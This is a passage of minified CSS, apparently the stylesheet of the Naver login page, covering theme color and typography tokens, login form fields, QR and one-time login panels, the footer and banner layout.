tokens{:where(:root,:host){--color-neutral-background-default:var(--core-color-light-gray-0);--color-neutral-background-disabled:var(--core-color-alpha-black-4);--color-neutral-background-inverted-2:var(--core-color-light-gray-1200);--color-neutral-background-inverted-alpha-1:var(--core-color-alpha-black-4);--color-neutral-background-raised-1:var(--core-color-raised-gray);--color-neutral-background-raised-1a:var(--core-color-light-gray-200);--color-neutral-background-separated-1:var(--core-color-light-gray-0);--color-neutral-foreground-default:var(--core-color-light-gray-1600);--color-neutral-foreground-disabled:var(--core-color-alpha-black-20);--color-neutral-foreground-subtle-1:var(--core-color-light-gray-1300);--color-neutral-foreground-subtle-2:var(--core-color-light-gray-1200);--color-neutral-foreground-subtle-3:var(--core-color-light-gray-1000);--color-neutral-foreground-decorative-2:var(--core-color-light-gray-600);--color-neutral-foreground-decorative-3:var(--core-color-light-gray-400);--color-neutral-foreground-static-white:var(--core-color-light-gray-0);--color-neutral-stroke-default:var(--core-color-alpha-black-15);--color-neutral-stroke-divider:var(--core-color-alpha-black-8);--color-neutral-stroke-subtle-1:var(--core-color-alpha-black-10);--color-primary-background-default:var(--core-color-light-green-800);--color-primary-foreground-default:var(--core-color-light-green-800);--color-primary-stroke-default:var(--core-color-light-green-800);--color-function-common-informative-default:var(--core-color-light-blue-700);--color-function-common-informative-subtle:var(--core-color-light-blue-100);--color-function-common-negative-default:var(--core-color-light-red-700);--color-function-general-green-default:var(--core-color-light-green-800);--color-function-general-green-subtle:var(--core-color-light-green-100);--core-color-raised-gray:#f8f9fa;--core-color-light-red-700:#f4361e;--core-color-light-green-100:#e6f9ee;--core-color-light-green-800:#03a94d;--core-color-light-blue-100:#eaf3ff;--core-color-light-blue-700:#3283fd;--core-color-light-gray-0:#fff;--core-color-light-gray-200:#f7f7f7;--core-color-light-gray-400:#e5e5e5;--core-color-light-gray-600:#c9c9c9;--core-color-light-gray-1000:#737373;--core-color-light-gray-1200:#424242;--core-color-light-gray-1300:#2e2e2e;--core-color-light-gray-1600:#000;--core-color-dark-red-800:#ff5d49;--core-color-dark-green-200:#112e1e;--core-color-dark-green-600:#05ac4f;--core-color-dark-green-700:#03c75a;--core-color-dark-blue-200:#1a283d;--core-color-dark-blue-800:#5196fd;--core-color-dark-gray-100:#1f1f1f;--core-color-dark-gray-200:#2d2d2d;--core-color-dark-gray-400:#505050;--core-color-dark-gray-600:#7d7d7d;--core-color-dark-gray-1000:#cdcdcd;--core-color-dark-gray-1200:#e7e7e7;--core-color-dark-gray-1300:#f1f1f1;--core-color-dark-gray-1600:#fff;--core-color-alpha-white-4:#ffffff0a;--core-color-alpha-white-8:#ffffff14;--core-color-alpha-white-10:#ffffff1a;--core-color-alpha-white-15:#ffffff26;--core-color-alpha-white-30:#ffffff4d;--core-color-alpha-black-4:#0000000a;--core-color-alpha-black-8:#00000014;--core-color-alpha-black-10:#0000001a;--core-color-alpha-black-15:#00000026;--core-color-alpha-black-20:#00000033;--core-typography-font-family-pretendard:Pretendard;--core-typography-letter-spacing-3:-0.3px;--core-typography-font-size-12:12px;--core-typography-font-size-13:13px;--core-typography-font-size-14:14px;--core-typography-font-size-15:15px;--core-typography-font-size-16:16px;--core-typography-font-size-17:17px;--core-typography-font-size-18:18px;--core-typography-font-size-20:20px;--core-typography-font-size-24:24px;--core-typography-font-size-28:28px;--core-typography-line-height-16:16px;--core-typography-line-height-18:18px;--core-typography-line-height-19:19px;--core-typography-line-height-20:20px;--core-typography-line-height-21:21px;--core-typography-line-height-22:22px;--core-typography-line-height-24:24px;--core-typography-line-height-25:25px;--core-typography-line-height-32:32px;--core-typography-line-height-36:36px;--core-typography-font-weight-bold:700;--core-typography-font-weight-semi-bold:600;--core-typography-font-weight-medium:500;--core-typography-font-weight-regular:400;--core-shape-radius-8:8px;--core-shape-radius-12:12px;--core-shape-radius-16:16px;--core-shape-radius-20:20px;--core-shape-radius-999:999px;--core-shape-stroke-width-10:1px;--core-elevation-blur-6:6px;--core-elevation-offset-x-0:0px;--core-elevation-offset-y-0:0px;--core-elevation-offset-y-3:3px;--core-elevation-spread-0:0px;--core-elevation-opacity-4:#0000000a;--core-elevation-opacity-10:#0000001a;--radius-m:var(--core-shape-radius-12);--radius-s:var(--core-shape-radius-8);--radius-l:var(--core-shape-radius-16);--radius-xl:var(--core-shape-radius-20);--radius-full:var(--core-shape-radius-999);--stroke-width-default:var(--core-shape-stroke-width-10);--typography-font-family-default:var(--core-typography-font-family-pretendard);--typography-letter-spacing-default:var(--core-typography-letter-spacing-3);--typography-font-size-display-small:var(--core-typography-font-size-28);--typography-font-size-display-x-small:var(--core-typography-font-size-24);--typography-font-size-heading-medium:var(--core-typography-font-size-20);--typography-font-size-heading-x-small:var(--core-typography-font-size-18);--typography-font-size-label-large:var(--core-typography-font-size-17);--typography-font-size-label-medium:var(--core-typography-font-size-16);--typography-font-size-label-small:var(--core-typography-font-size-15);--typography-font-size-label-x-small:var(--core-typography-font-size-14);--typography-font-size-detail-large:var(--core-typography-font-size-13);--typography-font-size-detail-medium:var(--core-typography-font-size-12);--typography-line-height-19:var(--core-typography-line-height-19);--typography-line-height-display-small:var(--core-typography-line-height-36);--typography-line-height-display-x-small:var(--core-typography-line-height-32);--typography-line-height-heading-medium:var(--core-typography-line-height-25);--typography-line-height-heading-x-small:var(--core-typography-line-height-24);--typography-line-height-label-large:var(--core-typography-line-height-22);--typography-line-height-label-medium:var(--core-typography-line-height-21);--typography-line-height-label-small:var(--core-typography-line-height-20);--typography-line-height-label-x-small:var(--core-typography-line-height-19);--typography-line-height-detail-large:var(--core-typography-line-height-18);--typography-line-height-detail-medium:var(--core-typography-line-height-16);--typography-font-weight-400:var(--core-typography-font-weight-regular);--typography-font-weight-500:var(--core-typography-font-weight-medium);--typography-font-weight-600:var(--core-typography-font-weight-semi-bold);--typography-font-weight-700:var(--core-typography-font-weight-bold);--font-weight-normal:400;--font-weight-medium:500;--font-weight-semi-bold:600;--font-weight-bold:700}:where([data-theme=greenLight]){--color-neutral-background-default:var(--core-color-light-gray-0);--color-neutral-background-disabled:var(--core-color-alpha-black-4);--color-neutral-background-inverted-2:var(--core-color-light-gray-1200);--color-neutral-background-inverted-alpha-1:var(--core-color-alpha-black-4);--color-neutral-background-raised-1:var(--core-color-raised-gray);--color-neutral-background-raised-1a:var(--core-color-light-gray-200);--color-neutral-background-separated-1:var(--core-color-light-gray-0);--color-neutral-foreground-default:var(--core-color-light-gray-1600);--color-neutral-foreground-disabled:var(--core-color-alpha-black-20);--color-neutral-foreground-subtle-1:var(--core-color-light-gray-1300);--color-neutral-foreground-subtle-2:var(--core-color-light-gray-1200);--color-neutral-foreground-subtle-3:var(--core-color-light-gray-1000);--color-neutral-foreground-decorative-2:var(--core-color-light-gray-600);--color-neutral-foreground-decorative-3:var(--core-color-light-gray-400);--color-neutral-foreground-static-white:var(--core-color-light-gray-0);--color-neutral-stroke-default:var(--core-color-alpha-black-15);--color-neutral-stroke-divider:var(--core-color-alpha-black-8);--color-neutral-stroke-subtle-1:var(--core-color-alpha-black-10);--color-primary-background-default:var(--core-color-light-green-800);--color-primary-foreground-default:var(--core-color-light-green-800);--color-primary-stroke-default:var(--core-color-light-green-800);--color-function-common-informative-default:var(--core-color-light-blue-700);--color-function-common-informative-subtle:var(--core-color-light-blue-100);--color-function-common-negative-default:var(--core-color-light-red-700);--color-function-general-green-default:var(--core-color-light-green-800);--color-function-general-green-subtle:var(--core-color-light-green-100)}:where([data-theme=greenDark]){--color-neutral-background-default:var(--core-color-dark-gray-100);--color-neutral-background-disabled:var(--core-color-alpha-white-4);--color-neutral-background-inverted-2:var(--core-color-dark-gray-1200);--color-neutral-background-inverted-alpha-1:var(--core-color-alpha-white-4);--color-neutral-background-raised-1:var(--core-color-dark-gray-200);--color-neutral-background-raised-1a:var(--core-color-dark-gray-200);--color-neutral-background-separated-1:var(--core-color-dark-gray-200);--color-neutral-foreground-default:var(--core-color-dark-gray-1600);--color-neutral-foreground-disabled:var(--core-color-alpha-white-30);--color-neutral-foreground-subtle-1:var(--core-color-dark-gray-1300);--color-neutral-foreground-subtle-2:var(--core-color-dark-gray-1200);--color-neutral-foreground-subtle-3:var(--core-color-dark-gray-1000);--color-neutral-foreground-decorative-2:var(--core-color-dark-gray-600);--color-neutral-foreground-decorative-3:var(--core-color-dark-gray-400);--color-neutral-foreground-static-white:var(--core-color-dark-gray-1600);--color-neutral-stroke-default:var(--core-color-alpha-white-15);--color-neutral-stroke-divider:var(--core-color-alpha-white-8);--color-neutral-stroke-subtle-1:var(--core-color-alpha-white-10);--color-primary-background-default:var(--core-color-dark-green-600);--color-primary-foreground-default:var(--core-color-dark-green-700);--color-primary-stroke-default:var(--core-color-dark-green-700);--color-function-common-informative-default:var(--core-color-dark-blue-800);--color-function-common-informative-subtle:var(--core-color-dark-blue-200);--color-function-common-negative-default:var(--core-color-dark-red-800);--color-function-general-green-default:var(--core-color-dark-green-700);--color-function-general-green-subtle:var(--core-color-dark-green-200)}@media (min-width: 600px) and (max-width: 1280px){:where(:root,:host){--radius-m:var(--core-shape-radius-12);--radius-s:var(--core-shape-radius-8);--radius-l:var(--core-shape-radius-16);--radius-xl:var(--core-shape-radius-20);--radius-full:var(--core-shape-radius-999)}}@media (min-width: 1280px){:where(:root,:host){--radius-m:var(--core-shape-radius-12);--radius-s:var(--core-shape-radius-8);--radius-l:var(--core-shape-radius-16);--radius-xl:var(--core-shape-radius-20);--radius-full:var(--core-shape-radius-999)}}@media (max-width: 375px){:where(:root,:host){--radius-m:var(--core-shape-radius-12);--radius-s:var(--core-shape-radius-8);--radius-l:var(--core-shape-radius-16);--radius-xl:var(--core-shape-radius-20);--radius-full:var(--core-shape-radius-999)}}}.input_stay:checked+.login_stay:before,.login_stay:before,.napp_auto_bottom .napp_text:before,.napp_auto_login .napp_text:before,.qrcode_explain .explain_item:before,.qrcode_explain .explain_item:nth-child(2):before,.qrcode_refresh:after{background-image:url(https://ssl.pstatic.net/static/nid/login/sprite/m_sp_00_common_f5f575c9.png);background-repeat:no-repeat;-webkit-background-size:173px 120px;background-size:173px 120px}.bridge_edge:lang(en),.bridge_edge:lang(ja),.bridge_edge:lang(zh-Hans),.bridge_edge:lang(zh-Hant),.dual_item .bridge_edge:lang(en),.dual_item .bridge_edge:lang(ja),.dual_item .bridge_edge:lang(zh-Hans),.dual_item .bridge_edge:lang(zh-Hant),.img_checked,.img_exclamation,.number_pic_notice .text:before{background-image:url(https://ssl.pstatic.net/static/nid/login/sprite/m_sp_01_global_login_4fab7c17.png);background-repeat:no-repeat;-webkit-background-size:214px 146px;background-size:214px 146px}.another_id:before,.bridge_edge:lang(vi),.btn_back:before,.btn_captcha_image:after,.btn_captcha_refresh:after,.btn_captcha_voice:after,.btn_delete,.btn_hide,.btn_hide.see,.captcha_voice .img_voice,.dual_item .bridge_edge:lang(vi),.dual_item.passkey .btn_done .text:before,.dual_item.passkey .btn_done:disabled .text:before,.footer_item .language_text:after,.icon_forward_nexon,.login_link .text:after,.naver_logo .logo,.notice_box:before,.qrcode_explain .explain_item .icon_arrow,.qrcode_explain .explain_item .icon_lens,.qrcode_refresh,.qrcode_time .spare_time .spare:before,.qronetime_link .text.link_arrow:after,.subtitle .onetime_desc .bullet_arrow,.wrap.appskim .naver_logo .logo{background-image:url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_fe9dfb6d.png);background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent)),url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_2d76283c.svg);background-image:-webkit-linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_2d76283c.svg);background-image:linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_2d76283c.svg);background-repeat:no-repeat;-webkit-background-size:291px 242px;background-size:291px 242px}.dimmed{background-color:rgba(0,0,0,.4);bottom:0;left:0;position:fixed;right:0;top:0;z-index:110}.blind{position:absolute;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;width:1px}body{-webkit-text-size-adjust:auto;background-color:var(--color-neutral-background-default)}body.fixed{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0}.wrap{background-color:var(--color-neutral-background-default);font-family:var(--typography-font-family-default);letter-spacing:var(--typography-letter-spacing-default);min-width:280px;position:relative}.container .inner{padding-bottom:50px}@media all and (min-width: 1024px){.container .inner{padding-bottom:100px}}.napp_auto_bottom,.napp_auto_login{background-color:var(--color-neutral-background-raised-1)}@media all and (min-width: 1024px){.napp_auto_bottom,.napp_auto_login{display:none}}.napp_auto_bottom.fixtop,.napp_auto_login.fixtop{position:-webkit-sticky;position:sticky;top:0;z-index:1000}.napp_auto_bottom .napp_inner,.napp_auto_login .napp_inner{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;align-items:center;gap:8px;padding:12px 20px}@media all and (min-width: 600px){.napp_auto_bottom .napp_inner,.napp_auto_login .napp_inner{margin:0 auto;width:600px}}.napp_auto_bottom .napp_text,.napp_auto_login .napp_text{color:var(--color-neutral-foreground-default);display:block;font-size:var(--typography-font-size-label-medium);font-weight:var(--font-weight-medium);line-height:var(--typography-line-height-label-medium);padding-left:36px;position:relative}.napp_auto_bottom .napp_text:before,.napp_auto_login .napp_text:before{background-position:-30px -92px;background-repeat:no-repeat;content:"";height:28px;left:0;margin-top:-14px;position:absolute;top:50%;width:28px}.napp_auto_bottom_area{padding:48px 20px 0}@media all and (min-width: 600px){.napp_auto_bottom_area{margin:0 auto;width:600px}}.napp_auto_bottom{background-color:transparent;display:block}.napp_auto_bottom .napp_inner{padding:0}@media all and (min-width: 600px){.napp_auto_bottom .napp_inner{margin:unset;width:unset}}.btn_app_open{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;background-color:var(--color-primary-background-default);-webkit-border-radius:var(--radius-full);border-radius:var(--radius-full);height:32px;-webkit-justify-content:center;justify-content:center;min-width:54px;padding:8px 10px}.btn_app_open .text{color:var(--color-neutral-foreground-static-white);font-size:var(--typography-font-size-detail-medium);font-weight:var(--font-weight-semi-bold);letter-spacing:var(--typography-letter-spacing-default);line-height:var(--typography-line-height-detail-medium);white-space:nowrap}@media all and (min-width: 600px){.header_inner{margin:0 auto;width:600px}}.naver_logo{display:block;font-size:0;padding:28px 0 40px;text-align:center}@media all and (min-width: 1024px){.naver_logo{padding:70px 0 50px}}.naver_logo .logo{background-position:-164px -3px;background-repeat:no-repeat;display:inline-block;height:32px;width:124px}@media all and (min-width: 1024px){.naver_logo .logo{background-image:url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_fe9dfb6d.png);background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent)),url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_2d76283c.svg);background-image:-webkit-linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_2d76283c.svg);background-image:linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_2d76283c.svg);background-position:-3px -3px;background-repeat:no-repeat;-webkit-background-size:291px 242px;background-size:291px 242px;height:30px;width:155px}}.naver_logo.pc{padding:70px 0 50px}.back_area{display:block;font-size:0;padding:0 16px 0 3px}@media all and (min-width: 1024px){.back_area{display:none}}.btn_back{display:inline-block;height:52px;position:relative;width:52px}.btn_back:before{background-position:-262px -76px;background-repeat:no-repeat;content:"";height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}.article_header{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;padding:15px 60px;position:relative}.article_header .title{color:var(--color-neutral-foreground-default);font-size:var(--typography-font-size-label-large);font-weight:var(--typography-font-weight-700);line-height:var(--typography-line-height-label-large);margin:0}.footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;padding:40px 20px 0}.footer,.footer_list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.footer_list{-webkit-box-pack:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center}.footer_item{padding:0 10px;position:relative}.footer_item .text{color:var(--color-neutral-foreground-subtle-3);font-size:var(--typography-font-size-detail-large);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-detail-large)}.footer_item:first-child{padding-left:0}.footer_item:last-child{padding-right:0}.footer_item:not(:last-child):after{background-color:var(--color-neutral-stroke-divider);content:"";height:10px;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1px}.footer_item.language{position:relative}.footer_item.language.is_open .language_list{display:block}.footer_item.language.is_open .language_text:after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.footer_item .language_text{color:var(--color-neutral-foreground-subtle-3);display:inline-block;font-size:var(--typography-font-size-detail-large);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-detail-large);padding-right:20px;position:relative}.footer_item .language_text:after{background-position:-76px -220px;background-repeat:no-repeat;content:"";height:16px;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0deg);transform:translateY(-50%) rotate(0deg);width:16px}.language_list{background-color:var(--color-neutral-background-separated-1);border:1px solid var(--color-neutral-stroke-default);-webkit-border-radius:var(--radius-s);border-radius:var(--radius-s);bottom:26px;-webkit-box-shadow:var(--core-elevation-offset-x-0) var(--core-elevation-offset-y-0) var(--core-elevation-blur-6) var(--core-elevation-spread-0) var(--core-elevation-opacity-4),var(--core-elevation-offset-x-0) var(--core-elevation-offset-y-3) var(--core-elevation-blur-6) var(--core-elevation-spread-0) var(--core-elevation-opacity-10);box-shadow:var(--core-elevation-offset-x-0) var(--core-elevation-offset-y-0) var(--core-elevation-blur-6) var(--core-elevation-spread-0) var(--core-elevation-opacity-4),var(--core-elevation-offset-x-0) var(--core-elevation-offset-y-3) var(--core-elevation-blur-6) var(--core-elevation-spread-0) var(--core-elevation-opacity-10);display:none;min-width:101px;padding:11px 7px;position:absolute;right:0}.btn_language{color:var(--color-neutral-foreground-subtle-1);display:block;font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-19);padding:6px 12px;text-align:left;white-space:nowrap;width:100%}.btn_language,.btn_language.hans,.btn_language.hant,.btn_language.ja{font-size:var(--typography-font-size-label-x-small)}.footer_copyright{padding-top:8px}.copyright{color:var(--color-neutral-foreground-subtle-3);display:inline-block;font-size:var(--typography-font-size-detail-medium);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-detail-medium)}.form{padding:0 20px}@media all and (min-width: 600px){.form{margin:0 auto;width:600px}}@media all and (min-width: 1024px){.form{border:1px solid var(--color-neutral-stroke-subtle-1);-webkit-border-radius:var(--radius-xl);border-radius:var(--radius-xl);height:auto;margin:0 auto;min-height:460px;padding:49px;width:520px}}.form_list{font-size:0}.form_pw{padding-top:20px}@-webkit-keyframes fadeSlide{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeSlide{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.form_data{background-color:var(--color-neutral-background-default);border-bottom:var(--stroke-width-default) solid var(--color-neutral-foreground-decorative-3);margin:0 4px;padding:19px 0 3px;position:relative}.form_data.focus{border-bottom:1px solid var(--color-primary-stroke-default);-webkit-transition:border-bottom-color 333ms cubic-bezier(1,0,.5,1);transition:border-bottom-color 333ms cubic-bezier(1,0,.5,1)}.form_data.has_label .input_label{color:var(--color-neutral-foreground-subtle-3);font-size:var(--typography-font-size-label-x-small);line-height:var(--typography-line-height-label-x-small);top:0;-webkit-transform:inherit;transform:inherit}.form_data:has(.input_text:-webkit-autofill) .input_label{color:var(--color-neutral-foreground-subtle-3);font-size:var(--typography-font-size-label-x-small);line-height:var(--typography-line-height-label-x-small);top:0;-webkit-transform:inherit;transform:inherit}.form_data:has(.input_text:-webkit-autofill) .input_label,.form_data:has(.input_text:autofill) .input_label{color:var(--color-neutral-foreground-subtle-3);font-size:var(--typography-font-size-label-x-small);line-height:var(--typography-line-height-label-x-small);top:0;-webkit-transform:inherit;transform:inherit}.form_data.has_button .btn_delete,.form_data.has_button .btn_hide{opacity:1;pointer-events:auto;visibility:visible}.form_data.error{border-bottom:1px solid var(--color-function-common-negative-default)}.input_label{color:var(--color-neutral-foreground-subtle-3);font-size:var(--typography-font-size-label-large);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-label-large);pointer-events:none;position:absolute;top:27px;-webkit-transition:all .2s cubic-bezier(.4,0,.2,1);transition:all .2s cubic-bezier(.4,0,.2,1);z-index:5}.input_wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;align-items:center;position:relative}.input_text{-webkit-box-flex:1;color:var(--color-neutral-foreground-default);-webkit-flex:1 1 auto;flex:1 1 auto;font-size:var(--typography-font-size-label-large);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-label-large);padding:7px 0 8px;width:100%;-webkit-tap-highlight-color:transparent;cursor:text;outline:none}.input_text:focus::-webkit-input-placeholder{opacity:0}.input_text:focus::placeholder{opacity:0}.input_text::-webkit-input-placeholder{color:var(--color-neutral-foreground-subtle-3)}.input_text::placeholder{color:var(--color-neutral-foreground-subtle-3)}.input_text:-webkit-autofill,.input_text:-webkit-autofill:active,.input_text:-webkit-autofill:focus,.input_text:-webkit-autofill:hover{-webkit-text-fill-color:var(--color-neutral-foreground-default)!important;-webkit-box-shadow:0 0 0 1000px var(--color-neutral-background-default) inset!important;box-shadow:0 0 0 1000px var(--color-neutral-background-default) inset!important;caret-color:var(--color-neutral-foreground-default)!important}.btn_input{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;gap:4px;-webkit-justify-content:flex-end;justify-content:flex-end}.btn_delete{background-position:-220px -76px}.btn_delete,.btn_hide{background-repeat:no-repeat;height:36px;opacity:0;pointer-events:none;visibility:hidden;width:36px}.btn_hide{background-position:-164px -132px}.btn_hide.see{background-position:-206px -132px;background-repeat:no-repeat;height:36px;width:36px}.form_message{margin:0 4px;padding-top:10px}.form_message.error .text{color:var(--color-function-common-negative-default)}.form_message.capslock{display:none}@media all and (min-width: 1024px){.form_message.capslock{display:block}}.form_message .text{color:var(--color-function-general-green-default);display:block;font-size:var(--typography-font-size-label-x-small);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-label-x-small)}.form_datafix{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;gap:6px;padding-top:16px}.form_datafix .idread{background-color:var(--color-function-general-green-subtle);-webkit-border-radius:var(--radius-full);border-radius:var(--radius-full);color:var(--color-function-general-green-default);display:inline-block;-webkit-flex-shrink:0;flex-shrink:0;font-size:var(--typography-font-size-detail-medium);font-weight:var(--font-weight-bold);line-height:var(--typography-line-height-detail-medium);min-width:92px;padding:5px 8px;text-align:center;white-space:nowrap}.form_datafix .idread:lang(ja){min-width:75px}.form_datafix .idread.nexon{background-color:var(--color-function-common-informative-subtle);color:var(--color-function-common-informative-default);min-width:72px}.form_datafix .idread.login{background-color:var(--color-neutral-foreground-decorative-3);color:var(--color-neutral-foreground-subtle-2);min-width:60px}.form_datafix .idtext{-webkit-box-flex:1;color:var(--color-neutral-foreground-default);-webkit-flex:1;flex:1;font-size:var(--typography-font-size-label-large);font-weight:var(--font-weight-medium);line-height:var(--typography-line-height-label-large);overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap}.login_option{display:none}.login_option .option_inner{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;align-items:center;gap:20px}.login_option.device_view{display:block;margin-bottom:-38px;padding:70px 2px 0}@media all and (min-width: 1024px){.login_option.device_view{margin-bottom:0}.login_option{display:block;padding:70px 2px 0}}.option_item{position:relative}.option_item.ip,.option_item.stay{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.option_item.ip{gap:6px}.login_stay{color:var(--color-neutral-foreground-subtle-2);cursor:pointer;display:inline-block;font-size:var(--typography-font-size-label-x-small);font-weight:var(--font-weight-medium);line-height:var(--typography-line-height-label-x-small);padding-left:22px;position:relative}.login_stay:before{background-position:-106px -92px;background-repeat:no-repeat;content:"";height:19px;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:16px}.input_stay{-webkit-clip-path:inset(50%);clip-path:inset(50%);height:18px;height:1px;left:0;margin:-1px;overflow:hidden;position:absolute;top:0;width:18px;width:1px}.input_stay:checked+.login_stay:before{background-position:-88px -92px;background-repeat:no-repeat;height:19px;width:16px}.ip_text{color:var(--color-neutral-foreground-subtle-2);font-size:var(--typography-font-size-label-x-small);font-weight:var(--font-weight-medium);line-height:var(--typography-line-height-label-x-small)}.ip_switch{display:inline-block;-webkit-flex-shrink:0;flex-shrink:0;height:24px;position:relative;width:40px}.ip_switch input{height:0;opacity:0;outline:auto;width:0}.ip_switch input:checked+.slider{background-color:var(--color-primary-foreground-default)}.ip_switch input:checked+.slider:before{-webkit-transform:translateX(16px);transform:translateX(16px)}.ip_switch .slider{background-color:var(--color-neutral-foreground-decorative-2);-webkit-border-radius:34px;border-radius:34px;bottom:0;cursor:pointer;left:0;right:0;top:0}.ip_switch .slider,.ip_switch .slider:before{position:absolute;-webkit-transition:.4s;transition:.4s}.ip_switch .slider:before{background-color:var(--color-neutral-foreground-static-white);-webkit-border-radius:50%;border-radius:50%;bottom:4px;content:"";height:16px;left:4px;width:16px}.qronetime_link{display:none}.qronetime_link.device_view{display:block;padding-top:24px;text-align:center}@media all and (min-width: 1024px){.qronetime_link{display:block;padding-top:24px;text-align:center}}.qronetime_link .qronetime_link_list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center}.qronetime_link .qronetime_link_list .link_item{position:relative}.qronetime_link .qronetime_link_list .link_item+.link_item{padding-left:21px}.qronetime_link .qronetime_link_list .link_item+.link_item:before{background-color:var(--color-neutral-stroke-default);content:"";height:12px;left:10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1px}.qronetime_link .text{color:var(--color-neutral-foreground-subtle-2);display:inline-block;font-size:var(--typography-font-size-label-x-small);font-weight:var(--font-weight-medium);line-height:var(--typography-line-height-label-x-small);position:relative}.qronetime_link .text.link_arrow{padding-right:18px}.qronetime_link .text.link_arrow:after{background-position:-98px -220px;background-repeat:no-repeat;content:"";height:16px;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:16px}.find_wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;padding:27px 20px 35px}@media all and (min-width: 1024px){.find_wrap{padding-top:19px}}.find_list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center}.find_item{padding:5px 10px;position:relative}.find_item:first-child{padding-left:0}.find_item:last-child{padding-right:0}.find_item:not(:last-child):after{background-color:var(--color-neutral-stroke-default);content:"";height:12px;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1px}.find_text{color:var(--color-neutral-foreground-subtle-3);display:block;font-size:var(--typography-font-size-label-x-small);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-label-x-small)}.find_text.green{color:var(--color-primary-foreground-default)}.banner_wrap{display:block;padding:0 20px;text-align:center}@media all and (min-width: 1024px){.banner_wrap{display:none}}.banner_wrap.pc{display:none}@media all and (min-width: 1024px){.banner_wrap.pc{display:block}.banner_wrap.pc .banner_inner{max-width:460px}}.banner_inner{margin:0 auto;max-width:335px}.banner{vertical-align:top}.banner,.banner img{display:block;width:100%}.banner img{height:auto}.sns_wrap{font-size:0;padding-bottom:52px}.sns_list,.sns_wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.sns_list{-webkit-box-align:center;-webkit-align-items:center;align-items:center;gap:24px}.sns_item{position:relative}.sns_item img{display:block}.onetime_wrap,.qrlogin_wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;border:1px solid var(--color-neutral-stroke-subtle-1);-webkit-border-radius:var(--radius-xl);border-radius:var(--radius-xl);-webkit-flex-direction:column;flex-direction:column;height:auto;margin:0 auto;min-height:460px;padding:49px;text-align:center;width:520px}.onetime_content,.qrlogin_content{-webkit-box-flex:1;-webkit-flex:1;flex:1}.onetime_title .title,.qrlogin_title .title{color:var(--color-neutral-foreground-default);font-size:var(--typography-font-size-display-x-small);font-weight:var(--font-weight-normal);line-height:var(--typography-line-height-display-x-small)}.onetime_title .title strong,.qrlogin_title .title 